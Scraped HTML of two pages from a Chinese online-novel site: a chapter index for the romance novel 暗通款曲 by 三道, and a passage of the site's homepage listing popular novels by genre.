

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cuwuwk.com/html/hZqq.html
body_size: 5538
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>(三道)暗通款曲最新章节_暗通款曲在线阅读无广告 -粗舞文库 </title><meta name="keywords" content="(三道)暗通款曲最新章节_暗通款曲在线阅读无广告" /><meta name="description" content="专看浪漫、契约、青梅竹马小说，这本书入门级别，能看。作者三道像文科生，文笔很好，相当细腻！很棒！很赞！" /><meta name="mobile-agent" content="format=xhtml; url=https://m.cuwuwk.com/html/hZqq.html" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=html5; url=https://m.cuwuwk.com/html/hZqq.html" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="粗舞文库" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta name="robots" content="all" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn1/css/_5c0b5e5d.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:status" content="已完结"/><meta property="og:novel:latest_chapter_name" content="第 138 节 暗通款曲"/><meta property="og:novel:author" content="三道"/><meta property="og:novel:latest_chapter_url" content="https://www.cuwuwk.com/html/hZqq/138.html"/><meta property="og:novel:category" content="总裁小说"/><meta property="og:novel:read_url" content="https://www.cuwuwk.com/html/hZqq.html"/><meta property="og:description" content="专看浪漫、契约、青梅竹马小说，这本书入门级别，能看。作者三道像文科生，文笔很好，相当细腻！很棒！很赞！"/><meta property="og:novel:book_name" content="暗通款曲"/><meta property="og:image" content="//pic.cuwuwk.com/uptu/t/gEbi.jpg?sm"/><meta property="og:title" content="暗通款曲"/><meta property="og:novel:update_time" content="2025-05-08"/><meta property="og:url" content="https://www.cuwuwk.com/html/hZqq.html"/><meta property="og:type" content="novel"/><script>var TJN='pv',FORM_HASH='b15cc904g9i5tb',TWMO='big5',DIR='/',xCover=function(){xCoverList.push(event.target||event.srcElement)},TWPC='hk',CDNV='318',xCoverList=[],CAD=0,COOKIE_PRE='5yiak',MOD='',CDN='https://23.224.199.82:61234/xcdn1/',DOMA='cuwuwk.com',TJ='Q275yiak',APP_NAME='粗舞文库',ADN='z23',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.cuwuwk.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="粗舞文库"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">粗舞文库</span><span class="slogan">免费小说追书不愁</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜索要查找的小说或作者" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/chuanyuexiaoshuo/">穿越小说</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/xuanyixiaoshuo/">悬疑小说</a></li><li><a href="/wangyouxiaoshuo/">网游小说</a></li><li><a href="/erciyuan/">二次元</a></li><li><a href="/dongfangxuanhuan/">东方玄幻</a></li><li><a href="/kehuanxiaoshuo/">科幻小说</a></li><li><a href="/sorts/">更新小说</a></li><li><a href="/remeng.html">热门小说</a></li><li><a href="/finish.html">完本小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.cuwuwk.com/html/hZqq.html" title="暗通款曲">手机阅读《暗通款曲》</a></div><a href="/">粗舞文库</a> &gt; <a href="/kehuanxiaoshuo/">科幻小说</a> &gt; <a href="/html/hZqq.html">暗通款曲</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//pic.cuwuwk.com/uptu/t/gEbi.jpg?sm" author="三道" alt="暗通款曲" /><span class="b"></span></div><div id="info"><h1>暗通款曲</h1><p>作者：<a href="/author/391xe9mb4eG.html" target="_blank">三道</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="hZqq4" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="hZqq4" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downsoft/hZqq.html">TXT下载</a></p><p>更新时间：2025-05-08 17:44:06&nbsp;[共138章] <p>最新：<a href="/html/hZqq/138.html" title="">第 138 节</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto">专看浪漫、契约、青梅竹马小说，这本书入门级别，能看。作者三道像文科生，文笔很好，相当细腻！很棒！很赞！ </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/html/z3w2.html" target="_blank" title="（BG/洪荒封神同人）截教小师妹[洪荒封神]">（BG/洪荒封神同人）截教小师妹[洪荒封神]</a> (仙侠小说) 、 <a href="/html/Q2cu.html" target="_blank" title="独占国民男神">独占国民男神</a> (豪门总裁) 、 <a href="/html/XT1y.html" target="_blank" title="我好穷，我装的">我好穷，我装的</a><a href="/kanshu/lKP1uwx.html" title="妈秦菲雪竟然误以为是女友的姐姐" target="_blank">妈秦菲雪竟然误以为是女友的姐姐</a> (百合小说) 、 <a href="/html/XwDg.html" target="_blank" title="你们爱豆躺在我旁边［穿书］">你们爱豆躺在我旁边［穿书］</a> (娱乐明星) 、 <a href="/html/h6zO.html" target="_blank" title="雨痕">雨痕</a> (娱乐圈) 、 <a href="/html/8hF7.html" target="_blank" title="我和混混段小兵">我和混混段小兵</a><a href="/kanshu/l2DL8FDd.html" title="DNV weld throat" target="_blank">DNV weld throat</a> (耽美小说) 、 <a href="/html/wKx.html" target="_blank" title="姐姐的房间">姐姐的房间</a><a href="/kanshu/4rykTmW.html" title="爻爻怎么读" target="_blank">爻爻怎么读</a> (才女小说) 、 <a href="/html/g8uG.html" target="_blank" title="人人为她狂">人人为她狂</a><a href="/kanshu/eAxp6Sm.html" title="古代穿越末世" target="_blank">古代穿越末世</a> (明星小说) 、 <a href="/html/hm27.html" target="_blank" title="御厨博主，星际爆红">御厨博主，星际爆红</a> (老师小说) 、 <a href="/html/XGFq.html" target="_blank" title="逆向狩猎ABO">逆向狩猎ABO</a> (豪门总裁) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《暗通款曲》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/html/hZqq/138.html">分节阅读 138</a></dd><dd><a href="/html/hZqq/137.html">分节阅读 137</a></dd><dd><a href="/html/hZqq/136.html">分节阅读 136</a></dd><dd><a href="/html/hZqq/135.html">分节阅读 135</a></dd><dd><a href="/html/hZqq/134.html">分节阅读 134</a></dd><dd><a href="/html/hZqq/133.html">分节阅读 133</a></dd><dd><a href="/html/hZqq/132.html">分节阅读 132</a></dd><dd><a href="/html/hZqq/131.html">分节阅读 131</a></dd><dt>《暗通款曲》 正文 </dt><dd><a href="/html/hZqq/1.html">分节阅读 1</a></dd><dd><a href="/html/hZqq/2.html">分节阅读 2</a></dd><dd><a href="/html/hZqq/3.html">分节阅读 3</a></dd><dd><a href="/html/hZqq/4.html">分节阅读 4</a></dd><dd><a href="/html/hZqq/5.html">分节阅读 5</a></dd><dd><a href="/html/hZqq/6.html">分节阅读 6</a></dd><dd><a href="/html/hZqq/7.html">分节阅读 7</a></dd><dd><a href="/html/hZqq/8.html">分节阅读 8</a></dd><dd><a href="/html/hZqq/9.html">分节阅读 9</a></dd><dd><a href="/html/hZqq/10.html">分节阅读 10</a></dd><dd><a href="/html/hZqq/11.html">分节阅读 11</a></dd><dd><a href="/html/hZqq/12.html">分节阅读 12</a></dd><dd><a href="/html/hZqq/13.html">分节阅读 13</a></dd><dd><a href="/html/hZqq/14.html">分节阅读 14</a></dd><dd><a href="/html/hZqq/15.html">分节阅读 15</a></dd><dd><a href="/html/hZqq/16.html">分节阅读 16</a></dd><dd><a href="/html/hZqq/17.html">分节阅读 17</a></dd><dd><a href="/html/hZqq/18.html">分节阅读 18</a></dd><dd><a href="/html/hZqq/19.html">分节阅读 19</a></dd><dd><a href="/html/hZqq/20.html">分节阅读 20</a></dd><dd><a href="/html/hZqq/21.html">分节阅读 21</a></dd><dd><a href="/html/hZqq/22.html">分节阅读 22</a></dd><dd><a href="/html/hZqq/23.html">分节阅读 23</a></dd><dd><a href="/html/hZqq/24.html">分节阅读 24</a></dd><dd><a href="/html/hZqq/25.html">分节阅读 25</a></dd><dd><a href="/html/hZqq/26.html">分节阅读 26</a></dd><dd><a href="/html/hZqq/27.html">分节阅读 27</a></dd><dd><a href="/html/hZqq/28.html">分节阅读 28</a></dd><dd><a href="/html/hZqq/29.html">分节阅读 29</a></dd><dd><a href="/html/hZqq/30.html">分节阅读 30</a></dd><dd><a href="/html/hZqq/31.html">分节阅读 31</a></dd><dd><a href="/html/hZqq/32.html">分节阅读 32</a></dd><dd><a href="/html/hZqq/33.html">分节阅读 33</a></dd><dd><a href="/html/hZqq/34.html">分节阅读 34</a></dd><dd><a href="/html/hZqq/35.html">分节阅读 35</a></dd><dd><a href="/html/hZqq/36.html">分节阅读 36</a></dd><dd><a href="/html/hZqq/37.html">分节阅读 37</a></dd><dd><a href="/html/hZqq/38.html">分节阅读 38</a></dd><dd><a href="/html/hZqq/39.html">分节阅读 39</a></dd><dd><a href="/html/hZqq/40.html">分节阅读 40</a></dd><dd><a href="/html/hZqq/41.html">分节阅读 41</a></dd><dd><a href="/html/hZqq/42.html">分节阅读 42</a></dd><dd><a href="/html/hZqq/43.html">分节阅读 43</a></dd><dd><a href="/html/hZqq/44.html">分节阅读 44</a></dd><dd><a href="/html/hZqq/45.html">分节阅读 45</a></dd><dd><a href="/html/hZqq/46.html">分节阅读 46</a></dd><dd><a href="/html/hZqq/47.html">分节阅读 47</a></dd><dd><a href="/html/hZqq/48.html">分节阅读 48</a></dd><dd><a href="/html/hZqq/49.html">分节阅读 49</a></dd><dd><a href="/html/hZqq/50.html">分节阅读 50</a></dd><dd><a href="/html/hZqq/51.html">分节阅读 51</a></dd><dd><a href="/html/hZqq/52.html">分节阅读 52</a></dd><dd><a href="/html/hZqq/53.html">分节阅读 53</a></dd><dd><a href="/html/hZqq/54.html">分节阅读 54</a></dd><dd><a href="/html/hZqq/55.html">分节阅读 55</a></dd><dd><a href="/html/hZqq/56.html">分节阅读 56</a></dd><dd><a href="/html/hZqq/57.html">分节阅读 57</a></dd><dd><a href="/html/hZqq/58.html">分节阅读 58</a></dd><dd><a href="/html/hZqq/59.html">分节阅读 59</a></dd><dd><a href="/html/hZqq/60.html">分节阅读 60</a></dd><dd><a href="/html/hZqq/61.html">分节阅读 61</a></dd><dd><a href="/html/hZqq/62.html">分节阅读 62</a></dd><dd><a href="/html/hZqq/63.html">分节阅读 63</a></dd><dd><a href="/html/hZqq/64.html">分节阅读 64</a></dd><dd><a href="/html/hZqq/65.html">分节阅读 65</a></dd><dd><a href="/html/hZqq/66.html">分节阅读 66</a></dd><dd><a href="/html/hZqq/67.html">分节阅读 67</a></dd><dd><a href="/html/hZqq/68.html">分节阅读 68</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/html/hZqq/list_1.html">上页</a><b>1</b><a href="/html/hZqq/list_2.html">2</a><a href="/html/hZqq/list_3.html">3</a><a href="/html/hZqq/list_2.html">下页</a><select id="jump" onchange="location.href='/html/hZqq/list__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 68; i <= 3; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 138 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/html/7uQR.html" target="_blank" title="（BL/HP同人）HP重生之若重头再来">（BL/HP同人）HP重生之若重头再来</a>、 <a href="/html/zywo.html" target="_blank" title="全娱乐圈都求我闭嘴">全娱乐圈都求我闭嘴</a>、 <a href="/html/zt4u.html" target="_blank" title="从星际回来后的种田日常">从星际回来后的种田日常</a>、 <a href="/kanshu/AlxXt6.html" title="非日常初恋太中" target="_blank">非日常初恋太中</a>、 <a href="/html/xMI7.html" target="_blank" title="猎证法医5重案日记">猎证法医5重案日记</a>、 <a href="/kanshu/KyrYs0l.html" title="韩国爱豆高清素材怎么找" target="_blank">韩国爱豆高清素材怎么找</a>、 <a href="/html/hhbh.html" target="_blank" title="错认白月光后被强制爱了">错认白月光后被强制爱了</a>、 <a href="/html/x6w.html" target="_blank" title="狼情妾意-三十如狼">狼情妾意-三十如狼</a>、 <a href="/kanshu/yV6GHlp.html" title="宝莲灯之十个愿望" target="_blank">宝莲灯之十个愿望</a>、 <a href="/html/Qz8J.html" target="_blank" title="追声与循途">追声与循途</a>、 <a href="/kanshu/4yZgs21.html" title="少糖和半糖谁甜" target="_blank">少糖和半糖谁甜</a>、 <a href="/html/maqr.html" target="_blank" title="开灵异游乐园后我成了万人迷">开灵异游乐园后我成了万人迷</a>、 <a href="/kanshu/vK2WuM.html" title="不良之年少轻狂实力排名" target="_blank">不良之年少轻狂实力排名</a>、 <a href="/html/Obc.html" target="_blank" title="小娇妻-我的小娇妻">小娇妻-我的小娇妻</a>、 <a href="/kanshu/9D8GPtg.html" title="拙戏清梦毋扰首发" target="_blank">拙戏清梦毋扰首发</a>、 <a href="/html/Xyrq.html" target="_blank" title="六零年代炮灰小姨子[穿书] ">六零年代炮灰小姨子[穿书] </a>、 </p></div></div><div class="gray line-height15 advance-box"> 声 明： <p>⓵ 《暗通款曲》是一篇精彩的总裁小说类作品，希望广大书友支持作者，支持正版。 </p><p>⓶ 《暗通款曲》为作者三道原创小说作品，由网友上传分享, 如有内容侵犯您的合法权益，请及时与我们联系，我们将第一时间安排删除。 </p><p>⓷ 《暗通款曲》为网站作者三道所著虚构作品，不涉及任何真实人物、事件，请勿将杜撰作品与现实挂钩，本站只为广大书友提供免费电子阅读平台，作品中的观点和立场与本站的立场无关。 </p><p>*. <a href="/t/zvrg6l1q6ag.html">（浪漫、契约、青梅竹马）暗通款曲 全文TXT下载 三道 全文免费下载 司立鹤和陆书凌和楚音</a>/<span class="gray">2025-05-07 05:14:47</span></p><p>*. <a href="/t/jmdpn7h06mn.html">暗通款曲免费全文 三道 最新章节全文免费阅读</a>/<span class="gray">2025-05-07 16:52:51</span></p><p>*. <a href="/html/hZqq_902592908.html">暗通款曲免费全文阅读 三道 司立鹤和陆书凌和楚音 在线阅读无广告</a>/<span class="gray">2025-05-07 18:45:27</span></p><p>*. <a href="/t/ady9al1zmep.html">暗通款曲更新138章全集TXT下载 全文无广告免费下载 三道</a>/<span class="gray">2025-05-07 17:33:11</span></p><p>*. <a href="/t/mazpx0ckok0.html">暗通款曲 TXT下载 司立鹤和陆书凌和楚音 在线下载无广告</a>/<span class="gray">2025-05-06 05:09:40</span></p><p><a href="/html/hZqq/223.104.69.224.html" class="gray">223.104.69.224</a> / <a href="/html/hZqq/120.208.71.216.html" class="gray">120.208.71.216</a> / <a href="/html/hZqq/39.144.230.112.html" class="gray">39.144.230.112</a> / <a href="/html/hZqq/120.242.55.88.html" class="gray">120.242.55.88</a> / <a href="/html/hZqq/23.117.143.212.html" class="gray">23.117.143.212</a> / <a href="/html/hZqq/36.159.198.112.html" class="gray">36.159.198.112</a> / <a href="/html/hZqq/120.87.240.8.html" class="gray">120.87.240.8</a> / <a href="/html/hZqq/171.39.129.36.html" class="gray">171.39.129.36</a> / <a href="/html/hZqq/121.91.190.48.html" class="gray">121.91.190.48</a> / <a href="/html/hZqq/40.77.167.36.html" class="gray">40.77.167.36</a> / <a href="/html/hZqq/112.102.204.112.html" class="gray">112.102.204.112</a> / <a href="/html/hZqq/24.193.147.136.html" class="gray">24.193.147.136</a> / <a href="/html/hZqq/17.246.15.232.html" class="gray">17.246.15.232</a> / <a href="/html/hZqq/123.206.126.160.html" class="gray">123.206.126.160</a> / <a href="/html/hZqq/175.18.159.248.html" class="gray">175.18.159.248</a> / <a href="/html/hZqq/223.74.191.72.html" class="gray">223.74.191.72</a> / <a href="/html/hZqq/39.144.160.232.html" class="gray">39.144.160.232</a> / <a href="/html/hZqq/127.60.231.72.html" class="gray">127.60.231.72</a> / </p></div></div><script src="/click/hZqq"></script><script src="/5yig7/318.z2qqv8"></script><div class="f0"><script>window[window["A1_"]||"Number"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.cuwuwk.com/">粗舞文库</a>(cuwuwk.com) All Rights Reserved. <a href="//hk.cuwuwk.com/html/hZqq.html" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">网站信箱：<img data-lazy="/img/rmailrmXTr.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn1/www1/_common.js?318"></script><script use="12.495ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cuwuwk.com/?FROM=bjs&u=BJS
body_size: 9078
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>粗舞文库-免费小说追书不用愁</title><meta name="keywords" content="粗舞文库|言情小说|免费全本小说" /><meta name="description" content="粗舞文库(cuwuwk.com)：创立于2017年，提供都市小说以及优秀小说在线阅读及下载。" /><meta name="mobile-agent" content="format=xhtml; url=https://m.cuwuwk.com/?FROM=bjs&u=BJS" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=html5; url=https://m.cuwuwk.com/?FROM=bjs&u=BJS" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="粗舞文库" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta name="robots" content="all" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn1/css/_5c0b5e5d.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><script>var TJN='pv',FORM_HASH='71c55d1fg9i5tc',TWMO='big5',DIR='/',xCover=function(){xCoverList.push(event.target||event.srcElement)},TWPC='hk',CDNV='318',xCoverList=[],CAD=0,COOKIE_PRE='5yiak',MOD='',CDN='https://23.224.199.82:61234/xcdn1/',DOMA='cuwuwk.com',TJ='Q275yiak',APP_NAME='粗舞文库',ADN='z23',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.cuwuwk.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="粗舞文库"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">粗舞文库</span><span class="slogan">免费小说追书不愁</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜索要查找的小说或作者" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/chuanyuexiaoshuo/">穿越小说</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/xuanyixiaoshuo/">悬疑小说</a></li><li><a href="/wangyouxiaoshuo/">网游小说</a></li><li><a href="/erciyuan/">二次元</a></li><li><a href="/dongfangxuanhuan/">东方玄幻</a></li><li><a href="/kehuanxiaoshuo/">科幻小说</a></li><li><a href="/sorts/">更新小说</a></li><li><a href="/remeng.html">热门小说</a></li><li><a href="/finish.html">完本小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/html/QQ2G.html" title=""><img data-lazy="/ae01/kf/UTB86D6Tv3nJXKJkSaelq6xUzXXas-Kyr.jpg?sm" alt="身娇肉贵惹人爱[快穿]" author="多金少女猫" src="/rloadQGTr.svg" /></a></div><dl><dt><span>多金少女猫</span><a href="/html/QQ2G.html" title="">身娇肉贵惹人爱[快穿]</a></dt><dd>文案： 乔蔻不是特别漂亮特别勾人心魄的那一类女人，但她却独有一种气质，柔弱，又娇气，十分惹人怜爱，因而遭人觊觎。 气质...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/html/g74z.html" title=""><img data-lazy="//pic.cuwuwk.com/uptu/j/wI1.jpg?sm" alt="崽崽" author="川澜" src="/rloadQGTr.svg" /></a></div><dl><dt><span>川澜</span><a href="/html/g74z.html" title="">崽崽</a></dt><dd>文案： 林知微八岁时，在邻居家捡了个软萌漂亮的小崽崽。 此后十几年，她把他当弟弟一样带在身边，尽心疼爱。 谁知道...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/html/meMT.html" title=""><img data-lazy="//pic.cuwuwk.com/uptu/q/dL36.jpg?sm" alt="自闭症星宝三岁半" author="非鱼2019" src="/rloadQGTr.svg" /></a></div><dl><dt><span>非鱼2019</span><a href="/html/meMT.html" title="">自闭症星宝三岁半</a></dt><dd>晋江VIP完结 总书评数：2358 当前被收藏数：12016 营养液数：1125 文章积分：99,813,512 文案...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/html/KDuc.html" title=""><img data-lazy="//pic.cuwuwk.com/uptu/l/yWE.jpg?sm" alt="穿越之古代悠闲生活" author="清芷牡丹" src="/rloadQGTr.svg" /></a></div><dl><dt><span>清芷牡丹</span><a href="/html/KDuc.html" title="">穿越之古代悠闲生活</a></dt><dd>潇湘书院VIP完结 34.2万字52.8万阅读1092收藏 【文案】 禾玉娇一经穿越，父母恩爱疼幺女，祖父祖母重大房，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/html/mOOo.html" title=""><img data-lazy="//pic.cuwuwk.com/uptu/r/eQkB.jpg?sm" alt="要退圈继承家产的我突然红了" author="长安如昼" src="/rloadQGTr.svg" /></a></div><dl><dt><span>长安如昼</span><a href="/html/mOOo.html" title="">要退圈继承家产的我突然红了</a></dt><dd>晋江VIP完结 总书评数：3738 当前被收藏数：31786 营养液数：9570 文章积分：460,533,536 文...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/html/Rw6l.html" title=""><img data-lazy="//pic.cuwuwk.com/uptu/r/eLkG.jpg?sm" alt="换心" author="站着写文" src="/rloadQGTr.svg" /></a></div><dl><dt><span>站着写文</span><a href="/html/Rw6l.html" title="">换心</a></dt><dd>CP完结 收藏: 320 评论: 193 海星: 3,960 点击: 31,367 字数: 19.10万 人气: ...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">纯爱</span><span class="s2"><a href="/html/6qty.html" title="">（BL/综影同人）[综影]此处有天使掉落</a></span><span class="s5">半夜森林</span></li><li><span class="s1">言情</span><span class="s2"><a href="/html/zGcq.html" title="">重生九零有异瞳</a></span><span class="s5">边玖月</span></li><li><span class="s1">现代</span><span class="s2"><a href="/html/gQ19.html" title="">嗜爱</a></span><span class="s5">弱水千流</span></li><li><span class="s1">皇后</span><span class="s2"><a href="/html/8S72.html" title="">（步步惊心同人）玉檀奋斗记</a></span><span class="s5">冷冻酸奶</span></li><li><span class="s1">契约</span><span class="s2"><a href="/html/zXhq.html" title="">放肆[娱乐圈]</a></span><span class="s5">玄笺</span></li><li><span class="s1"></span><span class="s2"><a href="/html/1985098028.html" title="">女友成为娇妻之后</a></span><span class="s5">冰霜破</span></li><li><span class="s1"></span><span class="s2"><a href="/html/1906440066.html" title="">名侦探柯南之全知全能</a></span><span class="s5">dps223</span></li><li><span class="s1">千金</span><span class="s2"><a href="/html/hx62.html" title="">七零海岛来了个大美人</a></span><span class="s5">十二月不冷</span></li><li><span class="s1">现代</span><span class="s2"><a href="/html/hyTo.html" title="">决斗当天和死对头穿进狗血文</a></span><span class="s5">鹿八今</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/html/ghzt.html" title="">前夫，后会无期</a></span><span class="s5">懒懒妞儿</span></li><li><span class="s1">科幻</span><span class="s2"><a href="/html/h7Oy.html" title="">狼人杀：请开始你的表演</a></span><span class="s5">辣椒炒果米</span></li><li><span class="s1">古色</span><span class="s2"><a href="/html/KJ4G.html" title="">吾家有妾初养成</a></span><span class="s5">渔锦绣</span></li><li><span class="s1">现代</span><span class="s2"><a href="/html/gQqO.html" title="">独家专宠[娱乐圈]</a></span><span class="s5">锦若流年</span></li><li><span class="s1">宝宝</span><span class="s2"><a href="/html/h9tu.html" title="">真少爷重生摆烂后惊艳全球</a></span><span class="s5">天外飞石</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/html/xaol.html" title="">放开那只团宠FMVP[电竞]</a></span><span class="s5">星南洲</span></li><li><span class="s1">都市</span><span class="s2"><a href="/html/hSGy.html" title="">八零年代之鹏程万里</a></span><span class="s5">媚骨</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/html/mD9r.html" target="_blank" title="系统要我拯救恶毒女配"><img data-lazy="//pic.cuwuwk.com/typical-1371912956-49670.jpg?sm" alt="系统要我拯救恶毒女配" author="一只臭乌鸦" /></a></div><dl><dt><a href="/html/mD9r.html" title="系统要我拯救恶毒女配">系统要我拯救恶毒女配</a></dt><dd>晋江完结 文案： 众所周知言情文里总会有一个对男主痴心不已求而不得的恶毒女配。女配们被男主辜负、抛弃、被女主污蔑、陷害...</dd></dl><div class="clear"></div></div><ul><li><a href="/html/1505836038.html" title="换妻游戏">换妻游戏</a>/太阳草</li><li><a href="/html/GBKZ.html" title="春心动">春心动</a>/田园泡</li><li><a href="/html/MOt.html" title="将军夫人的当家日记">将军夫人的当家日记</a>/花日绯</li><li><a href="/html/xwTu.html" title="水星逆行">水星逆行</a>/渡鸥知</li><li><a href="/html/FrxT.html" title="贪吃成瘾：甜妻，宠入骨">贪吃成瘾：甜妻，宠入骨</a>/绾妤</li><li><a href="/html/939677130.html" title="重生八零傻妻要逆袭">重生八零傻妻要逆袭</a>/沐玖</li><li><a href="/html/gIq.html" title="美女邻居">美女邻居</a>/桃花老张</li><li><a href="/html/reSm.html" title="官场桃花运">官场桃花运</a>/北岸</li><li><a href="/html/@99.html" title="医手遮天">医手遮天</a>/慕璎珞</li><li><a href="/html/102921728.html" title="我和我的骚母">我和我的骚母</a>/佚名</li></ul></div><div class="content"><h2>穿越小说</h2><div class="top"><div class="image"><a href="/html/QJex.html" target="_blank" title="太子妃升职记（出书版）"><img data-lazy="//pic.cuwuwk.com/uptu/f/sFq.jpg?sm" alt="太子妃升职记（出书版）" author="鲜橙" /></a></div><dl><dt><a href="/html/QJex.html" title="太子妃升职记（出书版）">太子妃升职记（出书版）</a></dt><dd>晋江非V高积分网络版完结 总下载数：541 总点击数：4454615 总书评数：29522  当前被收藏数：1334...</dd></dl><div class="clear"></div></div><ul><li><a href="/html/DQ29.html" title="（exo同人）剧中剧">（exo同人）剧中剧</a>/hi_foggyeye</li><li><a href="/html/gFD1.html" title="[西游]我觉得这西游记哪里不对">[西游]我觉得这西游记哪里不对</a>/竹子吃熊猫</li><li><a href="/html/g7cQ.html" title="大宋好屠夫">大宋好屠夫</a>/祝家大郎</li><li><a href="/html/XT1X.html" title="穿成女主的早逝未婚夫">穿成女主的早逝未婚夫</a>/或许有一天</li><li><a href="/html/724q.html" title="（BL/综武侠同人）痛心疾首">（BL/综武侠同人）痛心疾首</a>/墨笛</li><li><a href="/html/hSzu.html" title="你对我的咸鱼人设有意见？">你对我的咸鱼人设有意见？</a>/七分黑糖</li><li><a href="/html/xgeO.html" title="穿成反派后我和偏执男主HE了">穿成反派后我和偏执男主HE了</a>/折吱</li><li><a href="/html/hRDS.html" 